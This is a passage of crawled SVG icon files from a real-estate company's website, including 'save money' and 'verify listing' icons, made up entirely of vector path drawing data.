        <path fill="#343534" d="M45.297 12.797c2.72 0 5.141 1.272 6.703 3.254 1.562-1.982 3.984-3.254 6.703-3.254h1.117c4.768 0 8.633 3.865 8.633 8.633 0 1.943-.642 3.737-1.726 5.18h12.289c3.814 0 6.906 3.091 6.906 6.906v3.25c0 1.882-1.422 3.432-3.25 3.634v16.989l9.726 1.47c2.345.353 3.987 2.47 3.785 4.8l-.023.212-.01.073c-.142.935-.575 1.8-1.24 2.473l-8.026 8.13 1.894 11.474c.398 2.41-1.214 4.689-3.609 5.124l-.073.013c-.984.162-1.994-.01-2.87-.488l-9.71-5.304-9.71 5.304c-2.145 1.172-4.826.403-6.028-1.713l-.037-.066c-.478-.875-.65-1.886-.487-2.87l.518-3.146H27.075c-2.1-.037-3.79-1.75-3.79-3.86V40.423h-1.55c-1.955 0-3.55-1.533-3.652-3.462l-.005-.194v-3.25c0-3.815 3.092-6.907 6.906-6.907h12.29c-1.085-1.442-1.727-3.236-1.727-5.18 0-4.767 3.865-8.632 8.633-8.632h1.117zm27.567 35.285c-.405-.193-.89-.02-1.082.385L66.238 60.14c-.116.245-.346.415-.613.455l-12.446 1.88c-.17.025-.327.104-.45.225-.319.315-.322.83-.007 1.149l9.045 9.162c.183.185.266.446.224.703l-2.13 12.903c-.03.18.002.363.089.522.215.394.708.539 1.102.324l11.074-6.05c.243-.133.536-.133.78 0l11.073 6.05c.16.087.343.118.522.088.443-.073.742-.49.67-.934l-2.13-12.903c-.043-.257.04-.518.223-.703l9.045-9.162c.12-.122.2-.28.225-.45.067-.443-.238-.857-.682-.924l-12.446-1.88c-.267-.04-.497-.21-.613-.455L73.25 48.467c-.08-.169-.217-.305-.386-.385zm-30.919-7.66H26.94v38.594l.002.023c.012.101.098.18.202.18l16.426-.001V40.523h-1.625v-.101zm14.631 0h-9.35v38.796h10.15l.771-4.671-8.027-8.13c-1.715-1.738-1.716-4.525-.016-6.263l.057-.057c.672-.664 1.538-1.098 2.472-1.239l4.032-.61-.089-17.826zm22.44 0H61.85v.101h-1.618l.086 17.174 3.265-.492 4.895-10.306c1.059-2.23 3.724-3.179 5.954-2.12.93.442 1.678 1.19 2.12 2.12l2.462 5.186V40.422zm-37.07-10.157H24.983c-1.795 0-3.25 1.456-3.25 3.25v3.25h20.211v-6.5zm16.25 0H45.6v6.5h12.594v-6.5zm20.82 0H61.85v6.5h20.415v-3.25c0-1.794-1.455-3.25-3.25-3.25zM59.82 16.454h-1.117c-2.692 0-4.875 2.183-4.875 4.875v5.078h5.992c2.749 0 4.977-2.228 4.977-4.976 0-2.749-2.228-4.977-4.977-4.977zm-14.523 0H44.18c-2.749 0-4.977 2.228-4.977 4.977 0 2.748 2.228 4.976 4.977 4.976h5.992v-5.078c0-2.692-2.183-4.875-4.875-4.875z" transform="translate(-1079.000000, -800.000000) translate(1079.000000, 800.000000)"></path>
        <path fill="#FFF" d="M34.938 49.969L15.438 49.969 15.438 67.844 34.938 67.844z" transform="translate(-1079.000000, -800.000000) translate(1079.000000, 800.000000)"></path>
        <path fill="#C72528" d="M30.063 54.031L30.063 63.781 20.313 63.781 20.313 54.031z" transform="translate(-1079.000000, -800.000000) translate(1079.000000, 800.000000)"></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luckylandcorp.com/wp-content/uploads/2025/04/icon-save-money.svg
body_size: 1903
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="104" viewBox="0 0 104 104">
  <g fill="none" fill-rule="evenodd">
    <g fill-rule="nonzero">
      <g>
        <path fill="#343534" d="M88.35 73.307c2.124 2.864 1.905 6.041-.507 9.026l-.074.09-.16.194-26.957 18.81c-2.406 1.712-4.682 2.604-6.844 2.604-1.915 0-3.935-.403-6.057-1.197l-.12-.046-2.745-.824-2.298-.686-2.158-.64-1.738-.511-1.634-.478-1.282-.372-1.673-.48-1.108-.316-1.035-.291-1.147-.318-.875-.24-.648-.173-.455-.12-.288-.076-.411-.106-.385-.098-.358-.088-.331-.08-.305-.072-.279-.063-.171-.037-.16-.034-.146-.029-.137-.026c-.276-.05-.563-.093-.86-.128-1.368-.161-2.85-.155-4.286-.038v3.474c0 1.01-.818 1.828-1.827 1.828H4.875c-1.01 0-1.828-.819-1.828-1.829V73.734c0-1.01.818-1.828 1.828-1.828h14.016c1.01 0 1.828.819 1.828 1.828V75.4c1.304.217 2.663.14 3.904-.381.233-.098.46-.21.68-.34l.326-.19.473-.272.307-.174.447-.251.29-.161.285-.155.14-.076.277-.148c.045-.024.09-.049.136-.072l.27-.141.134-.07.264-.134.261-.13.259-.126.256-.123.254-.12.127-.057.252-.115.252-.11.251-.109.252-.105.252-.104c2.313-.932 4.486-1.43 6.623-1.43l.18.001.187.005.195.009c.133.006.27.015.414.026l.218.019.226.022c.076.007.154.016.233.025l.241.028.25.032.256.035.265.039.272.042.28.045.287.049.296.052.303.055.155.029.315.06.323.064.33.067.34.07.172.037.35.076.358.078.366.083.375.085.382.09.39.092.397.095.406.1.414.102.422.106.43.109.438.112.445.116.454.12.462.122.47.126.478.13.732.2.498.138.507.14.774.219.793.226.811.233.552.16.841.246.285.083c.077.023.151.05.224.083 2.531 1.12 4.125 2.764 4.697 4.796l18.86-8.971.16-.044c3.253-.875 6.088.158 8.15 2.94zm-6.956.53l-.094.022-20.224 9.621c-.053.186-.112.373-.177.562-1.437 4.175-4.638 5.817-8.878 4.582l-.105-.032-11.927-3.386c-.954-.27-1.515-1.25-1.273-2.206l.014-.052c.27-.954 1.25-1.515 2.206-1.273l.052.014 11.934 3.388.186.055.075.021.15.04.145.036.143.032c1.954.419 3.039-.254 3.768-2.26l.053-.148.049-.148c.693-2.148.099-3.51-2.098-4.594l-.152-.074-.134-.061-.948-.278-.777-.225-.76-.218-.743-.21-.486-.137-.48-.134-.703-.195-.687-.188-.67-.18-.652-.174-.843-.221-.41-.106-.601-.153-.584-.146-.38-.094-.372-.09-.543-.13-.526-.122-.341-.078-.497-.111-.322-.07-.314-.067-.306-.064-.298-.06-.29-.059-.422-.08-.27-.05-.264-.047-.255-.044-.368-.06-.236-.035-.227-.033-.22-.03-.107-.013-.208-.025-.1-.012-.197-.02-.095-.009-.184-.015-.176-.013-.168-.01c-.027 0-.054-.002-.08-.003l-.157-.005h-.075l-.074-.001c-.89 0-1.774.104-2.699.322l-.206.05c-.414.104-.836.23-1.27.38l-.22.076-.22.08-.223.085-.112.044-.227.09c-.228.092-.46.19-.696.295l-.237.106-.24.11-.244.114-.247.119-.125.06-.252.125-.255.128-.13.066-.26.135-.265.139-.268.143-.136.073-.274.15-.28.153-.282.158-.287.162-.44.25-.298.174-.151.088c-.36.21-.73.394-1.11.553-1.759.738-3.573.91-5.318.703l-.001 13.705c1.565-.113 3.171-.108 4.714.074.372.044.735.098 1.088.162l.15.029.248.05.18.037.291.065.21.048.336.08.364.088.39.097.418.106.444.114.634.167.682.183.921.251.588.163 1.041.29.888.25.697.2 1.476.423 1.585.46 1.988.58 1.512.446 2.244.666 2.394.715 2.173.652.437.132.063.024c1.792.688 3.436 1.026 4.934 1.026 1.281 0 2.825-.595 4.629-1.86l.108-.077 26.552-18.527.023-.029c1.274-1.642 1.343-2.942.338-4.337l-.045-.06c-1.125-1.518-2.362-2.02-4.019-1.647zm-64.332 1.725H6.704V98.11h10.36V75.563zM52 21.532c13.181 0 23.867 10.685 23.867 23.866 0 13.182-10.686 23.868-23.867 23.868-13.181 0-23.867-10.686-23.867-23.868 0-13.181 10.686-23.867 23.867-23.867zm0 3.655c-11.162 0-20.21 9.05-20.21 20.211 0 11.163 9.048 20.211 20.21 20.211s20.21-9.048 20.21-20.21c0-11.163-9.048-20.212-20.21-20.212zm-.202 4.368c1.066 0 1.93.864 1.93 1.93v1.236l.058.014c3.163.807 5.408 3.637 5.459 6.918v.103c0 1.066-.863 1.93-1.929 1.93s-1.93-.864-1.93-1.93v-.065c-.035-1.84-1.537-3.32-3.384-3.32-1.87 0-3.385 1.516-3.385 3.385 0 1.87 1.515 3.385 3.385 3.385h.11c3.663.057 6.715 2.843 7.094 6.498.37 3.581-1.942 6.872-5.396 7.76l-.082.02v1.284c0 1.047-.834 1.9-1.875 1.929h-.055c-1.065 0-1.93-.863-1.93-1.929v-1.397l-.056-.017c-2.965-.943-5.007-3.68-5.054-6.807v-.097c0-1.066.863-1.93 1.929-1.93s1.93.864 1.93 1.929v.069c.037 1.688 1.313 3.096 2.998 3.292l-.036-.004.03-.004c.172-.019.346-.012.518.018l.032.006.031-.002c1.79-.098 3.194-1.58 3.195-3.374v-.065C55.35 48.477 53.845 47 52.001 47l-.109-.001c-3.581-.052-6.594-2.719-7.071-6.28-.468-3.488 1.638-6.79 4.96-7.858l.087-.027v-1.35c0-1.047.834-1.9 1.875-1.929zM39.814 7.515c.992 0 1.799.79 1.827 1.775l.001.054v7.54c0 1.009-.818 1.827-1.828 1.827-.992 0-1.799-.79-1.827-1.774l-.001-7.593c0-1.01.818-1.828 1.828-1.828zm24.375 0c.992 0 1.799.79 1.827 1.775l.001.054v7.54c0 1.009-.818 1.827-1.828 1.827-.992 0-1.799-.79-1.827-1.774l-.001-7.593c0-1.01.818-1.828 1.828-1.828zM52 0c.992 0 1.8.79 1.828 1.774l.001.054.002 15.055c0 1.01-.819 1.828-1.828 1.828-.992 0-1.8-.789-1.828-1.774v-.054l-.002-15.055C50.172.818 50.99 0 52 0z" transform="translate(-794.000000, -800.000000) translate(794.000000, 800.000000)"></path>
        <path fill="#FFF" d="M82.469 36.563L62.969 36.563 62.969 54.438 82.469 54.438z" transform="translate(-794.000000, -800.000000) translate(794.000000, 800.000000)"></path>
        <path fill="#C72528" d="M77.594 40.625L77.594 50.375 67.844 50.375 67.844 40.625z" transform="translate(-794.000000, -800.000000) translate(794.000000, 800.000000)"></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luckylandcorp.com/wp-content/uploads/2025/04/icon-verify-listing.svg
body_size: 631
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="104" viewBox="0 0 104 104">
  <g fill="none" fill-rule="evenodd">
    <g fill-rule="nonzero">
      <g>
        <path fill="#343534" d="M71.092 11.134c.128 0 .252.013.371.037h-.065c4.498 0 8.153 3.61 8.226 8.091l.001.136V61.91c6.944 2.162 11.984 8.64 11.984 16.294 0 9.423-7.639 17.063-17.062 17.063-6.627 0-12.372-3.779-15.198-9.298H25.391c-.992 0-1.8-.789-1.828-1.774v-.053l-.001-60.019H12.594c-.992 0-1.8-.79-1.828-1.774v-2.95c0-4.543 3.683-8.226 8.226-8.226h.1l52-.038zm3.455 53.663c-7.404 0-13.406 6.002-13.406 13.406 0 7.404 6.002 13.406 13.406 13.406 7.404 0 13.406-6.002 13.406-13.406 0-7.404-6.002-13.406-13.406-13.406zm8.771 7.374l.039.038c.701.701.714 1.83.037 2.547l-.037.038-9.192 9.193c-.702.7-1.83.713-2.547.037l-.039-.037-4.538-4.538c-.713-.714-.713-1.872 0-2.585.702-.702 1.83-.714 2.547-.038l.039.038 3.245 3.244 7.9-7.9c.7-.7 1.83-.713 2.546-.037zm-12.283-57.38l-45.205.032c.854 1.273 1.361 2.798 1.388 4.44v63.049h30.764c-.325-1.316-.498-2.692-.498-4.109 0-9.423 7.64-17.062 17.063-17.062.479 0 .953.02 1.422.058v-41.8c0-2.5-2.006-4.53-4.495-4.57h-.076c-.124 0-.246-.013-.363-.037zM54.03 65.407c1.01 0 1.828.819 1.828 1.828 0 .992-.79 1.8-1.774 1.828H36.36c-1.01 0-1.828-.818-1.828-1.828 0-.991.79-1.798 1.774-1.827h17.726zm12.184-8.593c1.01-.002 1.83.815 1.832 1.824.002.992-.786 1.8-1.77 1.831l-.054.001-29.86.062c-1.01.002-1.83-.814-1.832-1.824-.002-.992.786-1.8 1.77-1.831l.055-.001 29.859-.062zM52.728 21.24l.051.036 15.263 11.2c.814.596.99 1.74.392 2.555-.586.798-1.7.982-2.51.424l-.045-.032-.066-.049v11.954c0 .992-.789 1.799-1.774 1.827l-.054.001H39.522c-.992 0-1.8-.79-1.828-1.774v-.054l-.001-12.036-.177.13c-.798.587-1.915.429-2.521-.347l-.034-.044c-.586-.8-.428-1.916.348-2.522l.044-.034 15.263-11.199c.627-.46 1.473-.472 2.112-.036zm-1.03 3.777L41.35 32.61V45.5h5.146v-8.346c0-.992.79-1.799 1.774-1.827l.054-.001h6.859c.992 0 1.799.79 1.827 1.774l.001.054v8.345l5.146.001V32.692l-10.46-7.675zm1.657 13.965h-3.203v6.517h3.203v-6.517zM18.992 14.828c-2.499 0-4.53 2.006-4.57 4.495v1.143h9.14v-1.068c0-2.524-2.046-4.57-4.57-4.57z" transform="translate(-224.000000, -800.000000) translate(224.000000, 800.000000)"></path>
        <path fill="#FFF" d="M87.75 4.875L68.25 4.875 68.25 24.375 87.75 24.375z" transform="translate(-224.000000, -800.000000) translate(224.000000, 800.000000)"></path>
        <path fill="#C72528" d="M82.875 9.75L82.875 19.5 73.125 19.5 73.125 9.75z" transform="translate(-224.000000, -800.000000) translate(224.000000, 800.000000)"></path>
      </g>
    </g>
  </g>
</svg>
